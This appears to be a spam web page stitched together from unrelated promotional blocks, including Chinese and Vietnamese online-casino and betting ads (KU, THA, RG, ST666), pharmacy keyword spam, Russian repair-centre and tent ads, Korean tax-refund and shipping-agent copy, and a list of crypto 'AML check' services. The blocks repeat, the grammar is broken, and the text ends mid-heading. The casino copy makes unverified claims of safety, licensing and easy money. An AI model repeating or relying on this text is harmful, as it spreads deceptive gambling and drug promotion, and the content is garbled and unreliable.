KU娛樂城
KU娛樂城與九州娛樂簡介
KU娛樂城是九州娛樂旗下的一個知名線上娛樂平台,致力於為玩家提供安全、創新且多元化的娛樂服務。九州娛樂作為亞洲地區的線上娛樂領導品牌,以其穩定的運營、先進的技術和用戶至上的服務理念聞名於業界。KU娛樂城在九州娛樂的支持下,不僅具備強大的品牌背景,還融入了創新的遊戲設計和完善的會員體系,成為眾多玩家的理想選擇。
KU娛樂城的遊戲種類
KU娛樂城為玩家提供了豐富多樣的遊戲選項,涵蓋多個熱門類別,旨在滿足不同類型玩家的娛樂需求:
1. 體育投注
KU娛樂城提供全面的體育賽事投注服務,覆蓋足球、籃球、棒球等多項主流運動。玩家可以根據實時賠率和賽事數據進行投注,享受觀賽與下注相結合的刺激體驗。
2. 真人娛樂
在真人娛樂區,玩家可以參與百家樂、輪盤、德州撲克等經典遊戲,並與真人荷官進行即時互動。先進的直播技術確保遊戲過程流暢無延遲,讓玩家彷彿置身於真實賭場。
3. 電子老虎機
KU娛樂城集合了數百款精美設計的電子老虎機遊戲,無論是經典三軸機還是具備豐富特效的多軸機,皆可滿足玩家的需求。高額的獎金機制與趣味主題設計,讓每一次旋轉都充滿驚喜。
4. 捕魚遊戲
KU娛樂城的捕魚遊戲區擁有多種玩法,玩家可以透過射擊技巧和策略挑戰不同級別的魚類,贏取豐厚的獎勵。畫面精美的海底場景和豐富的道具選擇,讓捕魚遊戲成為平台上的人氣項目。
5. 彩票與其他遊戲
KU娛樂城還提供豐富的彩票遊戲和創新娛樂玩法,玩家可以選擇自己喜好的遊戲類型,盡享多樣化的娛樂體驗。
九州娛樂的技術支持
九州娛樂作為KU娛樂城的母公司,以其先進的技術實力和多年的行業經驗為平台提供堅實的支持。九州娛樂引入國際頂級的數據加密技術,確保用戶的個人資訊和交易數據的安全性。同時,遊戲結果均經過公平性測試和第三方機構認證,為玩家打造一個公平透明的娛樂環境。
優質的會員服務
KU娛樂城始終以玩家為中心,提供一系列貼心的服務與福利:
– 優惠活動
平台定期推出豐富的促銷活動,包括新會員首存禮金、充值返利以及抽獎活動,讓玩家的每一次參與都更有價值。
– 快速出入金
KU娛樂城支持多種主流支付方式,並保證存提款的快速處理,讓玩家無需等待即可享受遊戲樂趣。
– 全天候客戶服務
KU娛樂城提供24小時在線客服支援,隨時解答玩家的疑問,確保每位玩家都能獲得最好的服務體驗。
KU娛樂城的競爭優勢
KU娛樂城之所以能在眾多線上娛樂平台中脫穎而出,除了其豐富的遊戲種類與頂級服務外,還有以下幾個顯著的競爭優勢:
1. 品牌信譽
作為九州娛樂旗下的品牌,KU娛樂城憑藉多年的穩定運營,已成為亞洲玩家心目中值得信賴的娛樂平台。
2. 持續創新
KU娛樂城不斷推出新遊戲和新功能,為玩家帶來更多元化和現代化的娛樂體驗。
3. 本地化服務
平台針對不同地區的玩家提供本地化的界面與支付選項,提升了用戶的便利性與滿意度。
未來展望
KU娛樂城將繼續秉承九州娛樂的核心理念,致力於成為亞洲線上娛樂市場的佼佼者。無論是透過升級遊戲技術、推出更多創新玩法,還是提升服務品質,KU娛樂城都希望為玩家帶來更加豐富的娛樂體驗。
總而言之,KU娛樂城在九州娛樂的支持下,憑藉其出色的遊戲內容和優質的服務,已成為線上娛樂行業中的一顆璀璨明珠。如果您正在尋找一個結合信譽、創新與趣味的娛樂平台,KU娛樂城將是不二之選。
Comprehensive drug resource. Patient medicine guide.
sumatriptan salep
Drug effects explained. Find medicine information.
Pill leaflet here. Comprehensive medication resource.
sumatriptan vouchers
Access pill details. Pill overview available.
Предлагаем услуги профессиональных инженеров офицальной мастерской.
Еслли вы искали сервисный центр philips в москве, можете посмотреть на сайте: сервисный центр philips в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
THA娛樂城
THA娛樂城與九州娛樂簡介
THA娛樂城是九州娛樂旗下的一個知名線上娛樂平台,致力於為玩家提供多元化且優質的娛樂服務。九州娛樂是亞洲地區領先的線上娛樂品牌,長期專注於打造穩定、公平且充滿樂趣的遊戲環境,旗下擁有多個知名娛樂平台,而THA娛樂城便是其中的一個旗艦產品。以下將詳細介紹THA娛樂城的特色與服務。
THA娛樂城的遊戲種類
THA娛樂城為玩家提供了多樣化的遊戲選擇,滿足不同玩家的需求與興趣,包括以下幾大類別:
1. 體育投注
體育迷可以在THA娛樂城享受豐富的體育賽事投注,涵蓋足球、籃球、網球等多項國際體育比賽。平台提供即時賠率和多種投注選項,讓玩家隨時掌握比賽動態並進行下注。
2. 真人娛樂
真人娛樂區提供即時互動的遊戲體驗,玩家可透過直播技術與真人荷官互動,遊玩如百家樂、輪盤、骰寶等經典遊戲。這不僅增添了真實感,更讓玩家有身臨其境的感受。
3. 電子老虎機
THA娛樂城匯集了多款高人氣的電子老虎機遊戲,從經典水果機到新潮主題機,皆配備精美的畫面與流暢的操作介面,為玩家帶來無限樂趣。
4. 捕魚遊戲
捕魚遊戲是許多玩家的最愛,THA娛樂城提供多種精美場景和豐富玩法的捕魚遊戲,玩家可以挑戰高額獎勵,享受射擊與策略結合的獨特樂趣。
5. 彩票與其他遊戲
除了以上幾類,平台還提供彩票遊戲及其他創新型娛樂遊戲,適合喜歡嘗試新鮮玩法的玩家。
九州娛樂的技術支持
作為THA娛樂城的母公司,九州娛樂以其強大的技術實力與嚴謹的管理體系為平台提供支持。九州娛樂採用國際領先的安全加密技術,確保玩家的個人資訊與交易數據得到妥善保護。此外,平台的遊戲結果皆經過嚴格的隨機性測試與第三方機構認證,保證公平公正。
優質的會員服務
THA娛樂城致力於打造一個高品質的會員體驗,其服務特色包括:
– 優惠活動
平台定期推出多種促銷活動,如新會員註冊禮金、存款返利、週週回饋等,讓玩家享受更多的遊戲資金。
– 快速出入金
平台提供便捷且快速的存提款服務,玩家可以安心進行資金操作,且無需擔心延遲問題。
– 24小時客戶服務
為了確保玩家的需求能即時被解決,THA娛樂城提供全年無休的客服支援,無論是遊戲問題還是技術諮詢,客服團隊都能快速回應。
與其他平台的區別
THA娛樂城之所以能在眾多線上娛樂平台中脫穎而出,不僅因其豐富的遊戲種類與高品質服務,更在於它所帶來的獨特價值:
1. 品牌信譽
作為九州娛樂旗下的品牌,THA娛樂城擁有長期積累的良好信譽,是許多玩家的首選。
2. 創新與多樣性
平台不斷推出新遊戲與創意玩法,讓玩家始終保持新鮮感。
3. 本地化服務
THA娛樂城深諳玩家需求,提供多語言支援與符合本地習慣的服務,提升玩家的使用便利性。
未來展望
隨著線上娛樂行業的快速發展,THA娛樂城也在持續進步與創新,力求為玩家帶來更多驚喜。無論是透過引進新的遊戲技術、擴展遊戲種類,還是改善服務品質,THA娛樂城都希望成為每位玩家的最佳娛樂夥伴。
總結來說,THA娛樂城憑藉其豐富的遊戲內容、可靠的技術支持以及優質的會員服務,已在亞洲娛樂市場佔有一席之地。如果您正在尋找一個結合刺激與信賴的娛樂平台,那麼THA娛樂城絕對值得一試。
娛樂城
RG富遊娛樂城是亞洲地區知名的線上娛樂平台,致力於為玩家提供多元化且高品質的遊戲體驗。自成立以來,RG富遊娛樂城以其豐富的遊戲種類、優質的服務以及安全可靠的遊戲環境,贏得了廣大玩家的信賴與支持。
遊戲種類
RG富遊娛樂城提供多樣化的遊戲選擇,滿足不同玩家的需求:
真人娛樂:包括百家樂、輪盤、骰寶等,玩家可與真人荷官即時互動,享受真實賭場的氛圍。
電子遊戲:涵蓋各類老虎機、電子撲克等,遊戲畫面精美,玩法多樣,帶來無限樂趣。
體育投注:提供足球、籃球、網球等多項體育賽事的投注服務,賠率公正,資訊即時更新。
彩票遊戲:包括各類熱門彩票遊戲,玩法簡單,獎金豐厚,讓玩家輕鬆參與。
捕魚遊戲:精美的海底世界場景,豐富的魚種和道具,帶來刺激的捕魚體驗。
平台特色
安全可靠:RG富遊娛樂城採用先進的加密技術,保障玩家的個人資訊和資金安全,並持有合法的營業執照,受相關監管機構監管。
優惠活動:平台定期推出各類優惠活動,如首儲贈送、返水優惠、抽獎活動等,讓玩家享受更多福利。
客戶服務:提供24小時在線客服,隨時解答玩家的疑問,確保每位玩家都能獲得及時的幫助。
多元支付:支持多種支付方式,存提款快捷方便,滿足不同玩家的需求。
玩家評價
許多玩家對RG富遊娛樂城給予了高度評價,認為平台遊戲種類豐富,操作簡便,出入金迅速,客服服務專業且友善。此外,平台的優惠活動也深受玩家喜愛,增加了遊戲的樂趣和收益。
總結
RG富遊娛樂城以其多元化的遊戲選擇、優質的服務和安全可靠的遊戲環境,成為眾多玩家的首選線上娛樂平台。無論您是新手還是老玩家,都能在這裡找到適合自己的遊戲,享受極致的娛樂體驗。
RG富遊娛樂城簡介
RG富遊娛樂城是亞洲地區知名的線上娛樂平台,致力於為玩家提供多元化且高品質的遊戲體驗。自成立以來,RG富遊娛樂城以其豐富的遊戲種類、優質的服務以及安全可靠的遊戲環境,贏得了廣大玩家的信賴與支持。
遊戲種類
RG富遊娛樂城提供多樣化的遊戲選擇,滿足不同玩家的需求:
真人娛樂:包括百家樂、輪盤、骰寶等,玩家可與真人荷官即時互動,享受真實賭場的氛圍。
電子遊戲:涵蓋各類老虎機、電子撲克等,遊戲畫面精美,玩法多樣,帶來無限樂趣。
體育投注:提供足球、籃球、網球等多項體育賽事的投注服務,賠率公正,資訊即時更新。
彩票遊戲:包括各類熱門彩票遊戲,玩法簡單,獎金豐厚,讓玩家輕鬆參與。
捕魚遊戲:精美的海底世界場景,豐富的魚種和道具,帶來刺激的捕魚體驗。
平台特色
安全可靠:RG富遊娛樂城採用先進的加密技術,保障玩家的個人資訊和資金安全,並持有合法的營業執照,受相關監管機構監管。
優惠活動:平台定期推出各類優惠活動,如首儲贈送、返水優惠、抽獎活動等,讓玩家享受更多福利。
客戶服務:提供24小時在線客服,隨時解答玩家的疑問,確保每位玩家都能獲得及時的幫助。
多元支付:支持多種支付方式,存提款快捷方便,滿足不同玩家的需求。
玩家評價
許多玩家對RG富遊娛樂城給予了高度評價,認為平台遊戲種類豐富,操作簡便,出入金迅速,客服服務專業且友善。此外,平台的優惠活動也深受玩家喜愛,增加了遊戲的樂趣和收益。
總結
RG富遊娛樂城以其多元化的遊戲選擇、優質的服務和安全可靠的遊戲環境,成為眾多玩家的首選線上娛樂平台。無論您是新手還是老玩家,都能在這裡找到適合自己的遊戲,享受極致的娛樂體驗。
일본 소비세 환급, 네오리아와 함께라면 간편하고 안전하게
일본 소비세 환급은 복잡하고 까다로운 절차로 많은 구매대행 셀러들이 어려움을 겪는 분야입니다. 네오리아는 다년간의 경험과 전문성을 바탕으로 신뢰할 수 있는 서비스를 제공하며, 일본 소비세 환급 과정을 쉽고 효율적으로 처리합니다.
1. 일본 소비세 환급의 필요성과 네오리아의 역할
네오리아는 일본 현지 법인을 설립하지 않아도 합법적인 방식으로 소비세 환급을 받을 수 있는 솔루션을 제공합니다. 이를 통해:
한국 개인사업자와 법인 사업자 모두 간편하게 환급 절차를 진행할 수 있습니다.
일본의 복잡한 서류 심사를 최소화하고, 현지 로컬 세리사와 협력하여 최적의 결과를 보장합니다.
2. 소비세 환급의 주요 특징
일본 연고가 없어도 가능: 일본에 사업자가 없더라도 네오리아는 신뢰할 수 있는 서비스를 통해 소비세 환급을 지원합니다.
서류 작성 걱정 해결: 잘못된 서류 제출로 환급이 거절될까 걱정될 필요 없습니다. 네오리아의 전문 대응팀이 모든 과정을 정밀하게 관리합니다.
현지 법인 운영자를 위한 추가 지원: 일본 내 개인사업자나 법인 운영자에게는 세무 감사와 이슈 대응까지 포함된 고급 서비스를 제공합니다.
3. 네오리아 서비스의 장점
전문성과 신뢰성: 정부로부터 인정받은 투명성과 세무 분야의 우수한 성과를 자랑합니다.
맞춤형 서포트: 다양한 사례를 통해 쌓은 경험으로 고객이 예상치 못한 어려움까지 미리 해결합니다.
로컬 업체에서 불가능한 고급 서비스: 한국인 고객을 위해 정확하고 간편한 세무회계 및 소비세 환급 서비스를 제공합니다.
4. 네오리아가 제공하는 혜택
시간 절약: 복잡한 절차와 서류 준비 과정을 전문가가 대신 처리합니다.
안심 환급: 철저한 관리와 세심한 대응으로 안전하게 환급을 받을 수 있습니다.
추가 서비스: 세무감사와 이슈 발생 시 즉각적인 지원으로 사업의 연속성을 보장합니다.
네오리아는 소비세 환급이 복잡하고 어렵다고 느껴지는 고객들에게 최적의 길잡이가 되어드립니다. 신뢰를 바탕으로 한 전문적인 서비스로, 더 이상 소비세 환급 문제로 고민하지 마세요!
Предлагаем услуги профессиональных инженеров офицальной мастерской.
Еслли вы искали сервисный центр philips в москве, можете посмотреть на сайте: официальный сервисный центр philips
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
st666 trang chủ
ST666 – Nền tảng sòng bạc trực tuyến hàng đầu tại Việt Nam
ST666 tự hào là một trong những thương hiệu uy tín hàng đầu trong lĩnh vực giải trí và sòng bạc trực tuyến tại châu Á. Với nhiều năm liên tục được bình chọn 5 sao, ST666 mang đến cho người chơi những trải nghiệm đẳng cấp và an toàn.
Lý do chọn ST666
Thương hiệu đáng tin cậy
ST666 là nền tảng được hàng triệu người chơi tại Việt Nam tin tưởng nhờ danh tiếng lâu năm và sự minh bạch trong hoạt động.
Sản phẩm đa dạng
Người chơi có thể tận hưởng hàng loạt trò chơi hấp dẫn như:
Nổ hũ: Đem lại cơ hội trúng thưởng lớn với đồ họa sống động.
Sòng bài: Bao gồm các trò chơi cổ điển như bài cào, baccarat, poker.
Thể thao: Đặt cược các trận đấu bóng đá, bóng rổ với tỷ lệ hấp dẫn.
Xổ số và bắn cá: Các trò chơi thú vị dành cho người yêu thích thử thách.
Đá gà: Một hình thức giải trí truyền thống được nâng cấp với chất lượng trực tuyến.
An ninh bảo mật
ST666 áp dụng công nghệ bảo mật tiên tiến, đảm bảo thông tin và giao dịch của người chơi luôn an toàn tuyệt đối.
Giao dịch nhanh chóng
Với hệ thống xử lý tự động hiện đại, ST666 cung cấp tốc độ nạp rút nhanh nhất, giúp người chơi tận hưởng trải nghiệm mượt mà.
Khuyến mãi hấp dẫn và dịch vụ chuyên nghiệp
ST666 không chỉ nổi bật với chất lượng sản phẩm mà còn thường xuyên tổ chức các chương trình khuyến mãi, tặng thưởng lớn. Đội ngũ hỗ trợ 24/7 luôn sẵn sàng giải đáp thắc mắc của khách hàng một cách tận tình.
Tin tức và mẹo chơi đá gà từ ST666
ST666 không ngừng cập nhật các bí quyết và thông tin mới nhất về đá gà, giúp người chơi nâng cao chiến lược và kỹ thuật. Từ việc chọn gà đá phù hợp đến cách chăm sóc và điều trị, mọi kiến thức đều được chia sẻ một cách chi tiết và chuyên nghiệp.
Tham gia ngay hôm nay!
Hãy truy cập ST666 – Trang chủ chính thức để trải nghiệm thế giới sòng bạc trực tuyến đa dạng và uy tín nhất. Không chỉ là nơi giải trí, ST666 còn mang đến cơ hội kiếm tiền hấp dẫn cho mọi người chơi.
Chơi ngay – Trải nghiệm đỉnh cao tại ST666!
ST666.LOVE – Nhà cái uy tín và nền tảng cá cược hàng đầu tại Việt Nam
ST666 là một thương hiệu cá cược nổi bật tại Việt Nam, mang đến trải nghiệm giải trí toàn diện và an toàn cho người chơi. Với hàng loạt tính năng hiện đại, chương trình khuyến mãi hấp dẫn, và dịch vụ chăm sóc khách hàng tận tâm, ST666 xứng đáng là lựa chọn số một của bạn trong thế giới cá cược trực tuyến.
Thông báo quan trọng về link đăng nhập ST666
Để đảm bảo an toàn và tránh các trường hợp gián đoạn truy cập, link đăng nhập vào ST666 có thể thay đổi liên tục. Trước khi nạp tiền, quý khách vui lòng liên hệ với nhân viên hỗ trợ để nhận thông tin mới nhất. Chúng tôi cam kết đồng hành cùng bạn, mang đến trải nghiệm cá cược may mắn và thuận lợi.
Các tính năng nổi bật của ST666
Hệ thống sảnh chơi đa dạng
Casino: Đắm mình trong không gian sòng bài trực tuyến sang trọng.
Thể thao: Đặt cược với tỷ lệ hấp dẫn trong các trận đấu thể thao hàng đầu.
Đá gà: Trực tiếp từ đấu trường SV388 với chất lượng video sắc nét.
Slot quay, bắn cá, xổ số, eSport: Phong phú lựa chọn, thỏa sức trải nghiệm.
Khuyến mãi hấp dẫn
Thưởng 100% nạp đầu: Tăng gấp đôi cơ hội chiến thắng.
Hoàn tiền 10% mỗi ngày: An tâm chơi không lo rủi ro.
Thưởng nóng: Nhận ngay 100K cho thành viên mới.
Ứng dụng ST666 tiện lợi
Tải app ST666 trên các nền tảng iOS và Android, giúp bạn truy cập dễ dàng, mọi lúc mọi nơi.
An toàn và minh bạch
ST666 được cấp chứng chỉ hoạt động hợp pháp, cam kết mang đến môi trường cá cược uy tín, bảo mật cao.
Hướng dẫn tham gia ST666
Đăng ký tài khoản: Nhanh chóng qua giao diện thân thiện của website hoặc ứng dụng.
Đăng nhập và nạp tiền: Sử dụng nhiều phương thức thanh toán tiện lợi.
Rút tiền dễ dàng: Hệ thống xử lý giao dịch tự động, đảm bảo tốc độ nhanh chóng.
Trải nghiệm đẳng cấp tại ST666.LOVE
ST666 không chỉ là nền tảng giải trí mà còn là nơi hội tụ của những trò chơi cá cược đỉnh cao. Hãy tham gia ngay hôm nay để nhận nhiều ưu đãi hấp dẫn và trải nghiệm những phút giây sôi động.
Liên hệ ST666 để được hỗ trợ và nhận link đăng nhập mới nhất. Chúc quý khách may mắn!
Предлагаем услуги профессиональных инженеров офицальной мастерской.
Еслли вы искали сервисный центр philips в москве, можете посмотреть на сайте: официальный сервисный центр philips
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
ST666 | Đăng Nhập Nhà Cái ST666 Chính Thức Năm 2023
ST666 là điểm đến lý tưởng cho nhiều game thủ hiện nay, với vô số dịch vụ và sản phẩm hấp dẫn. Nơi đây được đánh giá cao và được ưu tiên bởi những người chơi đam mê cá cược. Hãy cùng tìm hiểu kỹ hơn về ST666 trong bài viết dưới đây.
ST666 – Nhà cái cá cược uy tín hàng đầu Châu Á
ST666 đã được cấp phép hoạt động bởi tổ chức PAGCOR cùng First Cagayan, đảm bảo độ tin cậy và an toàn cho người chơi. Với nhiều loại hình cá độ đa dạng, từ cá cược thể thao cho đến casino trực tuyến, ST666 mang đến cho người chơi sự lựa chọn phong phú.
Ngoài ra, quy trình nạp và rút tiền tại ST666 diễn ra nhanh chóng và tiện lợi. Người chơi có thể yên tâm tham gia mà không lo về vấn đề tài chính. Đặc biệt, nhà cái luôn cập nhật những khuyến mãi hấp dẫn, giúp game thủ có thêm cơ hội thắng lớn.
Hiện nay, ST666 đã trở thành địa chỉ quen thuộc cho những ai muốn tham gia game online và trải nghiệm cảm giác cá cược chân thật. Nếu bạn đang tìm kiếm một nơi để đầu tư và giải trí, ST666 chính là lựa chọn hàng đầu.
Thông tin liên hệ
– CEO: Huyền Vũ Anh
– Địa chỉ: 68/11 Bình Thành, Bình Hưng Hoà B, Bình Tân, Thành phố Hồ Chí Minh
– Điện thoại: 0393934716
Hướng dẫn sử dụng ST666
– Nạp Tiền ST666: Hướng dẫn chi tiết về cách nạp tiền vào tài khoản của bạn.
– Rút Tiền ST666: Quy trình rút tiền nhanh chóng và minh bạch.
– Hướng dẫn tải App ST666: Cách tải và cài đặt ứng dụng ST666 trên điện thoại.
– Đăng Ký Tài Khoản ST666: Các bước đơn giản để tạo tài khoản.
– Đăng Nhập Tài Khoản ST666: Hướng dẫn đăng nhập vào tài khoản cá cược.
– Đăng Ký Đại Lý ST666: Cơ hội hợp tác và trở thành đại lý của ST666.
Chính sách và cam kết
ST666 cam kết bảo mật thông tin người dùng và tuân thủ các điều khoản dịch vụ đã được quy định. Nhà cái luôn đặt lợi ích của người chơi lên hàng đầu và không ngừng cải thiện dịch vụ để mang lại trải nghiệm tốt nhất.
Nếu bạn có bất kỳ câu hỏi nào hoặc cần thêm thông tin, hãy liên hệ với chúng tôi qua các phương thức trên. Chúc bạn có những giây phút giải trí thú vị và may mắn tại ST666!
Предлагаем услуги профессиональных инженеров офицальной мастерской.
Еслли вы искали официальный сервисный центр philips, можете посмотреть на сайте: официальный сервисный центр philips
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
메인 서비스: 간편하고 효율적인 배송 및 구매 대행 서비스
1. 대행 서비스 주요 기능
메인 서비스는 고객이 한 번에 필요한 대행 서비스를 신청할 수 있도록 다양한 기능을 제공합니다.
배송대행 신청: 국내외 상품 배송을 대신 처리하며, 효율적인 시스템으로 신속한 배송을 보장합니다.
구매대행 신청: 원하는 상품을 대신 구매해주는 서비스로, 고객의 수고를 줄입니다.
엑셀 대량 등록: 대량 상품을 엑셀로 손쉽게 등록 가능하여 상업 고객의 편의성을 증대합니다.
재고 관리 신청: 창고 보관 및 재고 관리를 통해 물류 과정을 최적화합니다.
2. 고객 지원 시스템
메인 서비스는 사용자 친화적인 접근성을 제공합니다.
유저 가이드: 대행 서비스를 더욱 합리적으로 사용할 수 있도록 세부 안내서를 제공합니다.
운송장 조회: 일본 사가와 등 주요 운송사의 추적 시스템과 연동하여 운송 상황을 실시간으로 확인 가능합니다.
3. 비용 안내와 부가 서비스
비용 계산기: 예상되는 비용을 간편하게 계산해 예산 관리를 돕습니다.
부가 서비스: 교환 및 반품, 폐기 및 검역 지원 등 추가적인 편의 서비스를 제공합니다.
출항 스케줄 확인: 해외 배송의 경우 출항 일정을 사전에 확인 가능하여 배송 계획을 세울 수 있습니다.
4. 공지사항
기본 검수 공지
무료 검수 서비스로 고객의 부담을 줄이며, 보다 철저한 검수가 필요한 경우 유료 정밀 검수 서비스를 권장합니다.
수출허가서 발급 안내
항공과 해운 수출 건에 대한 허가서를 효율적으로 발급받는 방법을 상세히 안내하며, 고객의 요청에 따라 이메일로 전달됩니다.
노데이터 처리 안내
운송장 번호 없는 주문에 대한 새로운 처리 방안을 도입하여, 노데이터 발생 시 관리비가 부과되지만 서비스 품질을 개선합니다.
5. 고객과의 소통
카카오톡 상담: 실시간 상담을 통해 고객의 궁금증을 해결합니다.
공지사항 알림: 서비스 이용 중 필수 정보를 지속적으로 업데이트합니다.
메인 서비스는 고객 만족을 최우선으로 하며, 지속적인 개선과 세심한 관리를 통해 최상의 경험을 제공합니다.
Предлагаем услуги профессиональных инженеров офицальной мастерской.
Еслли вы искали сервисный центр philips в москве, можете посмотреть на сайте: сервисный центр philips
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Patient medication leaflet. Drug essentials explained.
imitrex disclaimer
Patient pill facts. Medication impacts explained.
тент строительный
Защитные тенты, брезенты, фильмы и решетки – купить с подтверждением от создателя.
Фабричная компания “Мир тентов” с на протяжении 18 лет содействует частным и корпоративным заказчикам справляться с многообразные разные проблемы с эксплуатацией защитных и защитных материалов.
В на сайте выборе представлены тенты, полог, фильмы, сетки, завесы, мягкие окна и различные материалы, которые удовлетворяют российским стандартам и подходят для использования в разных атмосферных условиях.
### Обширный ассортимент продукции
На корпоративном портале организации “Мир тентов” вы увидите:
– Тенты ПВХ и полог из тарпаулина: охраняют от влаги, солнца и порывов.
– Полотна и пологи: предназначены для накрытия строек, оборудования или перевозок.
– Фасадные сетки: годятся для ремонта и сохранности строений.
– гибкие укрытия: на пластиковом материале, альтернатива стеклам по доступной цене.
– нагревательные полотна: для нагрева раствора зимой.
– Шторы и перегородки: для заводского и бытового применения.
– Дополнительные аксессуары: фиксаторы, пропуски, ремни и прочее.
gokong88
일본소비세환급
일본 소비세 환급, 네오리아와 함께라면 간편하고 안전하게
일본 소비세 환급은 복잡하고 까다로운 절차로 많은 구매대행 셀러들이 어려움을 겪는 분야입니다. 네오리아는 다년간의 경험과 전문성을 바탕으로 신뢰할 수 있는 서비스를 제공하며, 일본 소비세 환급 과정을 쉽고 효율적으로 처리합니다.
1. 일본 소비세 환급의 필요성과 네오리아의 역할
네오리아는 일본 현지 법인을 설립하지 않아도 합법적인 방식으로 소비세 환급을 받을 수 있는 솔루션을 제공합니다. 이를 통해:
한국 개인사업자와 법인 사업자 모두 간편하게 환급 절차를 진행할 수 있습니다.
일본의 복잡한 서류 심사를 최소화하고, 현지 로컬 세리사와 협력하여 최적의 결과를 보장합니다.
2. 소비세 환급의 주요 특징
일본 연고가 없어도 가능: 일본에 사업자가 없더라도 네오리아는 신뢰할 수 있는 서비스를 통해 소비세 환급을 지원합니다.
서류 작성 걱정 해결: 잘못된 서류 제출로 환급이 거절될까 걱정될 필요 없습니다. 네오리아의 전문 대응팀이 모든 과정을 정밀하게 관리합니다.
현지 법인 운영자를 위한 추가 지원: 일본 내 개인사업자나 법인 운영자에게는 세무 감사와 이슈 대응까지 포함된 고급 서비스를 제공합니다.
3. 네오리아 서비스의 장점
전문성과 신뢰성: 정부로부터 인정받은 투명성과 세무 분야의 우수한 성과를 자랑합니다.
맞춤형 서포트: 다양한 사례를 통해 쌓은 경험으로 고객이 예상치 못한 어려움까지 미리 해결합니다.
로컬 업체에서 불가능한 고급 서비스: 한국인 고객을 위해 정확하고 간편한 세무회계 및 소비세 환급 서비스를 제공합니다.
4. 네오리아가 제공하는 혜택
시간 절약: 복잡한 절차와 서류 준비 과정을 전문가가 대신 처리합니다.
안심 환급: 철저한 관리와 세심한 대응으로 안전하게 환급을 받을 수 있습니다.
추가 서비스: 세무감사와 이슈 발생 시 즉각적인 지원으로 사업의 연속성을 보장합니다.
네오리아는 소비세 환급이 복잡하고 어렵다고 느껴지는 고객들에게 최적의 길잡이가 되어드립니다. 신뢰를 바탕으로 한 전문적인 서비스로, 더 이상 소비세 환급 문제로 고민하지 마세요!
Summary of Cryptocurrency Transaction Validation and Compliance Solutions
In today’s digital asset sector, maintaining deal transparency and conformity with Anti-Money Laundering (AML) and KYC standards is vital. Below is an summary of well-known platforms that provide solutions for crypto transaction tracking, verification, and resource safety.
1. Token Metrics
Description: Token Metrics provides digital asset evaluation to evaluate potential fraud dangers. This platform lets users to examine coins prior to buying to avoid likely fraudulent resources. Attributes:
– Risk analysis.
– Suitable for buyers looking to bypass questionable or scam ventures.
2. Metamask.Monitory.Center
Summary: Metamask.Monitory.Center permits users to check their digital asset resources for doubtful activity and compliance compliance. Features:
– Verifies assets for “cleanliness”.
– Provides warnings about possible fund locks on specific trading sites.
– Provides thorough reports after account sync.
3. Bestchange.com
Summary: Best Change is a platform for observing and checking cryptocurrency exchange transfers, guaranteeing transparency and deal safety. Highlights:
– Transaction and wallet observation.
– Restriction validation.
– Web-based interface; compatible with BTC and several other cryptocurrencies.
4. AML Bot
Description: AMLCheck Bot is a holding tracker and anti-money laundering service that uses machine learning algorithms to find dubious transactions. Features:
– Transaction tracking and user validation.
– Offered via web version and Telegram bot.
– Compatible with coins like BSC, BTC, DOGE, and more.
5. AlphaBit
Summary: AlphaBit delivers thorough AML services customized for the crypto field, assisting businesses and banks in maintaining standard adherence. Highlights:
– Thorough AML tools and screenings.
– Adheres to up-to-date safety and conformity requirements.
6. Node AML
Overview: AMLNode delivers anti-money laundering and identification services for crypto businesses, which includes transaction monitoring, compliance checks, and evaluation. Highlights:
– Risk evaluation solutions and restriction validations.
– Important for guaranteeing safe business activities.
7. Btrace AML Crypto
Description: Btrace AML Crypto focuses on fund validation, providing deal observation, compliance evaluations, and support if you are a target of theft. Highlights:
– Useful assistance for resource restoration.
– Deal monitoring and safety options.
Exclusive USDT Validation Solutions
Our website also reviews different sites that offer verification tools for USDT transfers and accounts:
– **USDT TRC20 and ERC20 Check:** Various platforms support detailed screenings for USDT deals, helping in the detection of doubtful transactions.
– **AML Verification for USDT:** Tools are offered for observing for suspicious activities.
– **“Cleanliness” Validation for Wallets:** Checking of deal and account legitimacy is provided to find likely threats.
**Conclusion**
Choosing the right tool for checking and observing digital currency transactions is essential for ensuring safety and regulatory compliance. By reading our evaluations, you can select the best tool for transaction monitoring and resource security.
חברה לבניית אתרים
九州娛樂城:亞洲頂級線上娛樂平台
九州娛樂城,作為亞洲領先的線上博弈平台,以其專業性、公平性和創新性著稱。在這裡,您可以享受全方位的娛樂體驗,包括體育投注、真人遊戲、電子遊戲、六合彩球以及流行的捕魚機和棋牌遊戲。九州娛樂城是台灣玩家的首選娛樂平台,被譽為業界 No.1!
九州娛樂城的亮點
1. 多元化遊戲選擇
九州娛樂城擁有超過千款來自全球頂尖供應商提供的遊戲,滿足各種類型玩家的需求。無論是喜歡競技性的體育投注、刺激的真人遊戲,還是休閒的電子遊戲,九州娛樂城都能提供最適合您的選擇。
體育投注:全面覆蓋世界級賽事,包括世界杯、職業聯賽等。提供多種投注方式,如讓球、大小、單雙、串關等,並支持桌面端與手機端投注。
真人遊戲:KU真人百家樂、LEO真人遊戲等,讓您感受現場賭桌的真實刺激。
電子遊戲與捕魚機:多款熱門遊戲,如九州熱門電子遊戲和捕魚機,帶給玩家極致娛樂享受。
六合彩與棋牌遊戲:適合策略型玩家的理想選擇。
2. 極致便利的操作體驗
九州娛樂城支持通過官方網站和九州APP下載進行操作,無論您身在何處,都可以輕鬆加入遊戲世界。針對台灣玩家的本地化設計確保操作流暢、存取款方便。
3. 先進技術與安全保障
九州娛樂城集團總部位於菲律賓首都馬尼拉的RCBC Plaza,配備世界一流的安全資訊防護系統和智能大樓自動化系統(BAS)。玩家的數據與資金安全都能得到最佳保障,讓每一次遊戲都安心無憂。
4. 熱門品牌與平台支持
九州娛樂城旗下包括三大品牌:
LEO娛樂:提供真人遊戲、體育直播及免費影城。
THA娛樂:專注於新手友好和便捷操作。
KU娛樂:以真人百家樂而著稱。
每個品牌雖分別由不同管理團隊運營,但都傳承了九州娛樂城的高標準,遊戲系統與界面毫無差異,為玩家提供無縫娛樂體驗。
為什麼選擇九州娛樂城?
專業性與公平性
九州娛樂城堅持以「即時便利、公平公正、專業營運」為宗旨,研發創新遊戲技術,滿足不同類型玩家需求。
貼近市場與玩家需求
